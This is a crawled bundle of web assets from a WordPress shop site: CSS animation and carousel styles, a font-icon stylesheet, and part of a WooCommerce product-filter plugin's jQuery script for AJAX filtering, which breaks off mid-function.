@media only screen and (max-width: 40.063em) {
  .left-to-right.animate {
    -webkit-animation: none;
    -moz-animation: none;
    -ms-animation: none;
    -o-animation: none;
    animation: none;
  }
}

.bottom-to-top.animate {
  -webkit-animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -moz-animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -ms-animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
@media only screen and (max-width: 40.063em) {
  .bottom-to-top.animate {
    -webkit-animation: none;
    -moz-animation: none;
    -ms-animation: none;
    -o-animation: none;
    animation: none;
  }
}

.top-to-bottom.animate {
  -webkit-animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -moz-animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -ms-animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
@media only screen and (max-width: 40.063em) {
  .top-to-bottom.animate {
    -webkit-animation: none;
    -moz-animation: none;
    -ms-animation: none;
    -o-animation: none;
    animation: none;
  }
}

.scale.animate {
  -webkit-animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -moz-animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -ms-animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
@media only screen and (max-width: 40.063em) {
  .scale.animate {
    -webkit-animation: none;
    -moz-animation: none;
    -ms-animation: none;
    -o-animation: none;
    animation: none;
  }
}

.swingIn.animate {
  -moz-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-animation: swingInX 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -moz-animation: swingInX 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -ms-animation: swingInX 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-animation: swingInX 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  animation: swingInX 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
@media only screen and (max-width: 40.063em) {
  .swingIn.animate {
    -webkit-animation: none;
    -moz-animation: none;
    -ms-animation: none;
    -o-animation: none;
    animation: none;
  }
}

.animate {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

.spinY {
  -webkit-animation: spinY 0.5s linear;
  -moz-animation: spinY 0.5s linear;
  -ms-animation: spinY 0.5s linear;
  -o-animation: spinY 0.5s linear;
  animation: spinY 0.5s linear;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-timing-function: cubic-bezier(0.75, 0, 0.175, 1);
  -moz-animation-timing-function: cubic-bezier(0.75, 0, 0.175, 1);
  -ms-animation-timing-function: cubic-bezier(0.75, 0, 0.175, 1);
  -o-animation-timing-function: cubic-bezier(0.75, 0, 0.175, 1);
  animation-timing-function: cubic-bezier(0.75, 0, 0.175, 1);
}

@-moz-keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes right-to-left {
  0% {
    opacity: 0;
    -moz-transform: translateX(50px);
    transform: translateX(50px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0px);
    transform: translateX(0px);
  }
}
@-webkit-keyframes right-to-left {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50px);
    transform: translateX(50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
  }
}
@keyframes right-to-left {
  0% {
    opacity: 0;
    -moz-transform: translateX(50px);
    -ms-transform: translateX(50px);
    -webkit-transform: translateX(50px);
    transform: translateX(50px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0px);
    -ms-transform: translateX(0px);
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
  }
}
@-moz-keyframes left-to-right {
  0% {
    opacity: 0;
    -moz-transform: translateX(-50px);
    transform: translateX(-50px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0px);
    transform: translateX(0px);
  }
}
@-webkit-keyframes left-to-right {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-50px);
    transform: translateX(-50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
  }
}
@keyframes left-to-right {
  0% {
    opacity: 0;
    -moz-transform: translateX(-50px);
    -ms-transform: translateX(-50px);
    -webkit-transform: translateX(-50px);
    transform: translateX(-50px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0px);
    -ms-transform: translateX(0px);
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
  }
}
@-moz-keyframes bottom-to-top {
  0% {
    opacity: 0;
    -moz-transform: translateY(50px);
    transform: translateY(50px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    transform: translateY(0px);
  }
}
@-webkit-keyframes bottom-to-top {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}
@keyframes bottom-to-top {
  0% {
    opacity: 0;
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}
@-moz-keyframes top-to-bottom {
  0% {
    opacity: 0;
    -moz-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    transform: translateY(0px);
  }
}
@-webkit-keyframes top-to-bottom {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}
@keyframes top-to-bottom {
  0% {
    opacity: 0;
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}
@-moz-keyframes scale {
  0% {
    opacity: 0;
    -moz-transform: scale(0, 0);
    transform: scale(0, 0);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}
@-webkit-keyframes scale {
  0% {
    opacity: 0;
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}
@keyframes scale {
  0% {
    opacity: 0;
    -moz-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}
@-moz-keyframes swingInX {
  0% {
    -moz-transform: perspective(1000px) rotateX(-90deg);
    transform: perspective(1000px) rotateX(-90deg);
  }
  100% {
    -moz-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
  }
}
@-webkit-keyframes swingInX {
  0% {
    -webkit-transform: perspective(1000px) rotateX(-90deg);
    transform: perspective(1000px) rotateX(-90deg);
  }
  100% {
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
  }
}
@keyframes swingInX {
  0% {
    -moz-transform: perspective(1000px) rotateX(-90deg);
    -ms-transform: perspective(1000px) rotateX(-90deg);
    -webkit-transform: perspective(1000px) rotateX(-90deg);
    transform: perspective(1000px) rotateX(-90deg);
  }
  100% {
    -moz-transform: perspective(1000px) rotateX(0deg);
    -ms-transform: perspective(1000px) rotateX(0deg);
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
  }
}
@-moz-keyframes swingOutX {
  0% {
    -moz-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
  }
  100% {
    -moz-transform: perspective(1000px) rotateX(-90deg);
    transform: perspective(1000px) rotateX(-90deg);
  }
}
@-webkit-keyframes swingOutX {
  0% {
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
  }
  100% {
    -webkit-transform: perspective(1000px) rotateX(-90deg);
    transform: perspective(1000px) rotateX(-90deg);
  }
}
@keyframes swingOutX {
  0% {
    -moz-transform: perspective(1000px) rotateX(0deg);
    -ms-transform: perspective(1000px) rotateX(0deg);
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
  }
  100% {
    -moz-transform: perspective(1000px) rotateX(-90deg);
    -ms-transform: perspective(1000px) rotateX(-90deg);
    -webkit-transform: perspective(1000px) rotateX(-90deg);
    transform: perspective(1000px) rotateX(-90deg);
  }
}
@-moz-keyframes bounceInY {
  0% {
    -moz-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  60% {
    -moz-transform: translateY(30px);
    transform: translateY(30px);
  }
  80% {
    -moz-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  100% {
    -moz-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes bounceInY {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  60% {
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
  }
  80% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes bounceInY {
  0% {
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  60% {
    -moz-transform: translateY(30px);
    -ms-transform: translateY(30px);
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
  }
  80% {
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  100% {
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes bounceOutY {
  0% {
    -moz-transform: translateY(0);
    transform: translateY(0);
  }
  30% {
    -moz-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    -moz-transform: translateY(-100%);
    transform: translateY(-100%);
  }
}
@-webkit-keyframes bounceOutY {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  30% {
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
}
@keyframes bounceOutY {
  0% {
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  30% {
    -moz-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
}
@-moz-keyframes spinY {
  0% {
    -moz-transform: rotateY(0);
    transform: rotateY(0);
  }
  100% {
    -moz-transform: rotateY(360deg);
    transform: rotateY(360deg);
  }
}
@-webkit-keyframes spinY {
  0% {
    -webkit-transform: rotateY(0);
    transform: rotateY(0);
  }
  100% {
    -webkit-transform: rotateY(360deg);
    transform: rotateY(360deg);
  }
}
@keyframes spinY {
  0% {
    -moz-transform: rotateY(0);
    -webkit-transform: rotateY(0);
    transform: rotateY(0);
  }
  100% {
    -moz-transform: rotateY(360deg);
    -webkit-transform: rotateY(360deg);
    transform: rotateY(360deg);
  }
}
/* 
 *  Owl Carousel CSS3 Transitions 
 *  v1.3.2
 */
.owl-origin {
  -webkit-perspective: 1200px;
  -webkit-perspective-origin-x: 50%;
  -webkit-perspective-origin-y: 50%;
  -moz-perspective: 1200px;
  -moz-perspective-origin-x: 50%;
  -moz-perspective-origin-y: 50%;
  perspective: 1200px;
}

/* fade */
.owl-fade-out {
  z-index: 10;
  -webkit-animation: fadeOut .7s both ease;
  -moz-animation: fadeOut .7s both ease;
  animation: fadeOut .7s both ease;
}

.owl-fade-in {
  -webkit-animation: fadeIn .7s both ease;
  -moz-animation: fadeIn .7s both ease;
  animation: fadeIn .7s both ease;
}

/* backSlide */
.owl-backSlide-out {
  -webkit-animation: backSlideOut 1s both ease;
  -moz-animation: backSlideOut 1s both ease;
  animation: backSlideOut 1s both ease;
}

.owl-backSlide-in {
  -webkit-animation: backSlideIn 1s both ease;
  -moz-animation: backSlideIn 1s both ease;
  animation: backSlideIn 1s both ease;
}

/* goDown */
.owl-goDown-out {
  -webkit-animation: scaleToFade .7s ease both;
  -moz-animation: scaleToFade .7s ease both;
  animation: scaleToFade .7s ease both;
}

.owl-goDown-in {
  -webkit-animation: goDown .6s ease both;
  -moz-animation: goDown .6s ease both;
  animation: goDown .6s ease both;
}

/* scaleUp */
.owl-fadeUp-in {
  -webkit-animation: scaleUpFrom .5s ease both;
  -moz-animation: scaleUpFrom .5s ease both;
  animation: scaleUpFrom .5s ease both;
}

.owl-fadeUp-out {
  -webkit-animation: scaleUpTo .5s ease both;
  -moz-animation: scaleUpTo .5s ease both;
  animation: scaleUpTo .5s ease both;
}

/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
  0% {
    opacity: 1;
  }
}
@-moz-keyframes empty {
  0% {
    opacity: 1;
  }
}
@keyframes empty {
  0% {
    opacity: 1;
  }
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-moz-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-webkit-keyframes backSlideOut {
  25% {
    opacity: .5;
    -webkit-transform: translateZ(-500px);
  }
  75% {
    opacity: .5;
    -webkit-transform: translateZ(-500px) translateX(-200%);
  }
  100% {
    opacity: .5;
    -webkit-transform: translateZ(-500px) translateX(-200%);
  }
}
@-moz-keyframes backSlideOut {
  25% {
    opacity: .5;
    -moz-transform: translateZ(-500px);
  }
  75% {
    opacity: .5;
    -moz-transform: translateZ(-500px) translateX(-200%);
  }
  100% {
    opacity: .5;
    -moz-transform: translateZ(-500px) translateX(-200%);
  }
}
@keyframes backSlideOut {
  25% {
    opacity: .5;
    transform: translateZ(-500px);
  }
  75% {
    opacity: .5;
    transform: translateZ(-500px) translateX(-200%);
  }
  100% {
    opacity: .5;
    transform: translateZ(-500px) translateX(-200%);
  }
}
@-webkit-keyframes backSlideIn {
  0%, 25% {
    opacity: .5;
    -webkit-transform: translateZ(-500px) translateX(200%);
  }
  75% {
    opacity: .5;
    -webkit-transform: translateZ(-500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(0) translateX(0);
  }
}
@-moz-keyframes backSlideIn {
  0%, 25% {
    opacity: .5;
    -moz-transform: translateZ(-500px) translateX(200%);
  }
  75% {
    opacity: .5;
    -moz-transform: translateZ(-500px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateZ(0) translateX(0);
  }
}
@keyframes backSlideIn {
  0%, 25% {
    opacity: .5;
    transform: translateZ(-500px) translateX(200%);
  }
  75% {
    opacity: .5;
    transform: translateZ(-500px);
  }
  100% {
    opacity: 1;
    transform: translateZ(0) translateX(0);
  }
}
@-webkit-keyframes scaleToFade {
  to {
    opacity: 0;
    -webkit-transform: scale(0.8);
  }
}
@-moz-keyframes scaleToFade {
  to {
    opacity: 0;
    -moz-transform: scale(0.8);
  }
}
@keyframes scaleToFade {
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@-webkit-keyframes goDown {
  from {
    -webkit-transform: translateY(-100%);
  }
}
@-moz-keyframes goDown {
  from {
    -moz-transform: translateY(-100%);
  }
}
@keyframes goDown {
  from {
    transform: translateY(-100%);
  }
}
@-webkit-keyframes scaleUpFrom {
  from {
    opacity: 0;
    -webkit-transform: scale(1.5);
  }
}
@-moz-keyframes scaleUpFrom {
  from {
    opacity: 0;
    -moz-transform: scale(1.5);
  }
}
@keyframes scaleUpFrom {
  from {
    opacity: 0;
    transform: scale(1.5);
  }
}
@-webkit-keyframes scaleUpTo {
  to {
    opacity: 0;
    -webkit-transform: scale(1.5);
  }
}
@-moz-keyframes scaleUpTo {
  to {
    opacity: 0;
    -moz-transform: scale(1.5);
  }
}
@keyframes scaleUpTo {
  to {
    opacity: 0;
    transform: scale(1.5);
  }
}
@-webkit-keyframes errorShake {
	0%, 50%{
	  -webkit-transform: translateX(5px);
	}
	25%{
	  -webkit-transform: translateX(-5px);
	}
	100%{
	  -webkit-transform:translateX(0px);
	}
}
@-moz-keyframes errorShake {
	0%, 50%{
	  -moz-transform: translateX(5px);
	}
	25%{
	  -moz-transform: translateX(-5px);
	}
	100%{
	  -moz-transform:translateX(0px);
	}
}
@keyframes errorShake {
	0%, 50%{
	  transform: translateX(5px);
	}
	25%{
	  transform: translateX(-5px);
	}
	100%{
	  transform:translateX(0px);
	}
}
/*------------------------------------------------------------------
Style Switcher
*/
/* Style Switcher */
#style-switcher {
  display: block;
  width: 260px;
  position: fixed;
  top: 50%;
  margin-top: -220px;
  left: -220px;
  z-index: 9999;
  -moz-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
@media only screen and (max-width: 40.063em) {
  #style-switcher {
    display: none;
  }
}
#style-switcher.active {
  left: 0;
}
#style-switcher .style-toggle {
  float: right;
  width: 40px;
  height: 40px;
  border-top: 1px solid #0eb477;
  border-right: 1px solid #0eb477;
  border-bottom: 1px solid #0eb477;
  color: #fff;
  line-height: 40px;
  background: #0eb477;
  text-align: center;
  font-size: 20px;
  cursor: pointer;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -moz-border-radius: 0 3px 3px 0;
  -webkit-border-radius: 0;
  border-radius: 0 3px 3px 0;
}
#style-switcher .style-toggle.active {
  background: #0eb477;
  border-color: #0eb477;
  color: #fff;
}
#style-switcher .style-toggle i {
  vertical-align: middle;
}
#style-switcher h2 {
  display: block;
  float: left;
  width: 220px;
  padding: 0 20px;
  height: 40px;
  line-height: 42px;
  margin: 0;
  font-size: 13px;
  font-weight: 700;
  color: #fff;
  background: #0eb477;
}
#style-switcher .style-content {
  float: left;
  background: #141414;
  padding: 0;
  width: 220px;
}
#style-switcher .style-content h3 {
  font-size: 14px;
  font-weight: 300;
  margin: 0 0 13px;
  float: left;
  color: #fff;
}
#style-switcher .style-content .section {
  padding: 15px 20px;
  border-bottom: 1px solid #3e3e3e;
  float: left;
  width: 100%;
}
#style-switcher .style-content ul {
  margin: 0;
  padding: 0;
  list-style: none;
  float: left;
  width: 100%;
}
#style-switcher .style-content ul li {
  border: 0;
  display: block;
  float: left;
}
#style-switcher .style-content ul li.block {
  clear: left;
  margin-bottom: 3px;
}
#style-switcher .style-content ul li.block a {
  margin-left: 0;
}
#style-switcher .style-content ul li a {
  display: block;
  float: left;
  font-size: 12px;
  color: #a9a9a9;
  border: 1px solid #5d5d5d;
  text-align: center;
  height: 30px;
  line-height: 30px;
  margin-left: 4px;
  padding: 0 10px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
#style-switcher .style-content ul li a.active {
  border-color: #f6f6f6;
  color: #fff;
}
#style-switcher .style-content ul li a:hover {
  border-color: #fff;
}
#style-switcher .style-content ul li:first-child a {
  margin-left: 0;
}

--- FILE ---
content_type: text/css
request_url: https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/font/styles.css
body_size: 489
content:
@charset "UTF-8";

@font-face {
font-family: "prdctfltr";
src:url("fonts/prdctfltr.eot");
src:url("fonts/prdctfltr.eot?#iefix") format("embedded-opentype"),
url("fonts/prdctfltr.svg#prdctfltr") format("svg"),
url("fonts/prdctfltr.woff") format("woff"),
url("fonts/prdctfltr.ttf") format("truetype");
font-weight: normal;
font-style: normal;
}


[data-icon]:before {
  font-family: "prdctfltr" !important;
  content: attr(data-icon);
  font-style: normal !important; 
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  vertical-align:middle;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="prdctfltr-"]:before,
[class*=" prdctfltr-"]:before {
  font-family: "prdctfltr" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  vertical-align:middle;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.prdctfltr-bars:before {
  content: "\f001";
}
.prdctfltr-delete:before {
  content: "\f002";
}
.prdctfltr-sale:before {
  content: "\f003";
}
.prdctfltr-down:before {
  content: "\f004";
}
.prdctfltr-up:before {
  content: "\f005";
}
.prdctfltr-filter:before {
  content: "\f006";
}
.prdctfltr-plus:before {
  content: "\f007";
}
.prdctfltr-minus:before {
  content: "\f008";
}
.prdctfltr-eye:before {
  content: "\f009";
}
.prdctfltr-eye-disabled:before {
  content: "\f010";
}
.prdctfltr-move:before {
  content: "\f011";
}
.prdctfltr-instock:before {
  content: "\f0012";
}
.prdctfltr-clear:before {
  content: "\f013";
}
.prdctfltr-check:before {
  content: "\f014";
}

--- FILE ---
content_type: application/javascript
request_url: https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/js/prdctfltr_main.js?ver=3.2.0
body_size: 4205
content:
(function($){
"use strict";

	function prdctfltr_show_opened_cats() {

		$('#prdctfltr_woocommerce').find('label.prdctfltr_active.prdctfltr_clicked').each( function() {
			$(this).next().show();
		});

		$('#prdctfltr_woocommerce').find('.prdctfltr_sub label.prdctfltr_active').each( function() {
			var curr = $(this).parent();
			if ( !curr.is(':visible') ) {
				curr.show();
				if ( !curr.prev().hasClass('prdctfltr_clicked') ) {
					curr.prev().addClass('prdctfltr_clicked');
				}
			}
		});

	}

	function prdctfltr_all_cats() {

		$('#prdctfltr_woocommerce').find('.prdctfltr_filter.prdctfltr_cat.prdctfltr_expand_parents .prdctfltr_sub').each( function() {
			var curr = $(this);
			if ( !curr.is(':visible') ) {
				curr.show();
				if ( !curr.prev().hasClass('prdctfltr_clicked') ) {
					curr.prev().addClass('prdctfltr_clicked');
				}
			}
		});

	}

	if ( $('.prdctfltr_filter.prdctfltr_cat.prdctfltr_expand_parents').length > 0 ) {
		prdctfltr_all_cats();
	}
	else {
		prdctfltr_show_opened_cats();
	}

	String.prototype.getValueByKey = function (k) {
		var p = new RegExp('\\b' + k + '\\b', 'gi');
		return this.search(p) != -1 ? decodeURIComponent(this.substr(this.search(p) + k.length + 1).substr(0, this.substr(this.search(p) + k.length + 1).search(/(&|;|$)/))) : "";
	};

	var curr_data = {};

	function prdctfltr_init_scroll() {
		if ( $('#prdctfltr_woocommerce').hasClass('prdctfltr_scroll_active') ) {

			$(".prdctfltr_checkboxes").mCustomScrollbar({
				axis:"y",
				scrollInertia:550,
				autoExpandScrollbar:true,
				advanced:{
					updateOnBrowserResize:true,
					updateOnContentResize:true
				}
			});

			if ( $('#prdctfltr_woocommerce').hasClass('pf_mod_row') && ( $(".prdctfltr_checkboxes").length > $('.prdctfltr_filter_wrapper:first').attr('data-columns') ) ) {

				if ( $('.prdctfltr-widget').length == 0 ) {

					var curr_scroll_column = $('.prdctfltr_filter:first').width();
					var curr_columns = $('.prdctfltr_filter').length;

					$('.prdctfltr_filter_inner').css('width', curr_columns*curr_scroll_column);
					$('.prdctfltr_filter').css('width', curr_scroll_column);

					$(".prdctfltr_filter_wrapper").mCustomScrollbar({
						axis:"x",
						scrollInertia:550,
						scrollbarPosition:"outside",
						autoExpandScrollbar:true,
						advanced:{
							updateOnBrowserResize:true,
							updateOnContentResize:false
						}
					});
				}
			}

			if ( $('.prdctfltr-widget').length == 0 ) {
				$('.prdctfltr_slide .prdctfltr_woocommerce_ordering').hide();
			}

		}
	}

	function prdctfltr_respond(curr) {

		if ( curr.find('input[name="reset_filter"]:checked').length > 0 ) {
			curr.find('input[name="reset_filter"]').remove();
			curr.find('input[type="hidden"], input[name="sale_products"], input[name="instock_products"]:not([type="hidden"])').remove();
		}
		else {
			curr.find('.prdctfltr_filter input[type="hidden"], .prdctfltr_add_inputs input[type="hidden"]:not([name="post_type"])').each(function() {

				var curr_val = $(this).val();

				if ( curr_val == '' ) {
					$(this).remove();
				}
			});
		}

		curr.find('.prdctfltr_filter.prdctfltr_range').each( function() {
			var curr_rng = $(this);
			if ( curr_rng.find('[name^="rng_min_"]').val() == undefined || curr_rng.find('[name^="rng_max_"]').val() == undefined ) {
				curr_rng.find('input').remove();
			}
		});

		if ( ( curr.closest('.prdctfltr_sc_products').length > 0 && curr.closest('.prdctfltr_sc_products').hasClass('prdctfltr_ajax') ) || ( $('.prdctfltr_sc_products:first').length > 0 && $('.prdctfltr_sc_products:first').hasClass('prdctfltr_ajax') ) ) {

			var curr_sc = ( curr.closest('.prdctfltr_sc_products').length > 0 ? curr.closest('.prdctfltr_sc_products') : $('.prdctfltr_sc_products:first') );

			var curr_fields = {};

			$('.prdctfltr_filter input[type="hidden"]').each( function() {
				if ( $(this).attr('value') !== '' ) {
					curr_fields[$(this).attr('name')] = $(this).attr('value');
				}
			});
			if ( $('#prdctfltr_woocommerce').find('input[name="sale_products"]:checked').length > 0 ) {
				curr_fields['sale_products'] = 'on';
			}
			if ( $('#prdctfltr_woocommerce').find('input[name="instock_products"]:checked').length > 0 ) {
				curr_fields['instock_products'] = 'in';
			}

			var curr_widget = 'no';
			if ( $('.prdctfltr-widget').length > 0 ) {
				curr_widget = 'yes';
			}

			var data = {
				action: 'prdctfltr_respond',
				pf_query: curr_sc.attr('data-query'),
				pf_shortcode: curr_sc.attr('data-shortcode'),
				pf_page: ( curr_data['paginated'] !== undefined ? curr_sc.attr('data-page') : 1 ),
				pf_filters: curr_fields,
				pf_widget: curr_widget
			}

			$.post(prdctfltr.ajax, data, function(response) {
				if (response) {

						curr_sc.after(response);
						var curr_next = curr_sc.next();

						curr_next.css({'position':'absolute', 'top':0, 'left':0});

						var curr_products = curr_next.find('.type-product');

						curr_next.find('.type-product').css('opacity', 0);

						curr_sc.css({'position':'absolute', 'top':0, 'left':0}).fadeOut(100).remove();
						curr_next.removeAttr('style');

						if ( $(response).find('script').length > 0 ) {
							$(response).find('script').each(function(i) {
								eval($(this).text());
							});
						}
						if ( prdctfltr.js !== '' ) {
							eval(prdctfltr.js);
						}

						prdctfltr_init_scroll();
						prdctfltr_show_opened_cats();
						if ( $('#prdctfltr_woocommerce').hasClass('pf_mod_masonry') ) {

							$('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering').show();
							$('#prdctfltr_woocommerce').find('.prdctfltr_filter_inner').isotope({
								resizable: false,
								masonry: { }
							});
							if ( !$('#prdctfltr_woocommerce').hasClass('prdctfltr_always_visible') ) {
								$('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering').hide();
							}
						}

						curr_products.each(function(i) {
							$(this).delay((i++) * 100).fadeTo(100, 1);
						});

				}
				else {
					alert('Error!');
				}
			});

			var curr_widget = curr.closest('#prdctfltr_woocommerce').parent();


			if ( curr.closest('.prdctfltr-widget').length > 0 ) {

				var rpl = $('<div></div>').append(curr_widget.find('.prdctfltr_filter').children(':not(input):first').clone()).html().toString().replace(/\t/g, '');
				var rpl_off = $('<div></div>').append(curr_widget.find('.prdctfltr_filter').children(':not(input):first').find('.prdctfltr_widget_title').clone()).html().toString().replace(/\t/g, '');
				
				rpl = rpl.replace(rpl_off, '%%%');

				var widget_data = {
					action: 'prdctfltr_widget_respond',
					pf_query: curr_sc.attr('data-query'),
					pf_shortcode: curr_sc.attr('data-shortcode'),
					pf_filters: curr_fields,
					pf_preset: curr_widget.find('#prdctfltr_woocommerce').attr('data-preset'),
					pf_template: curr_widget.find('#prdctfltr_woocommerce').attr('data-template'),
					pf_widget_title: $.trim(rpl)
				}

				$.post(prdctfltr.ajax, widget_data, function(response) {
					if (response) {

						curr_widget.after(response);
						var curr_widget_next = curr_widget.next();

						curr_widget_next.css({'position':'absolute', 'top':0, 'left':0});

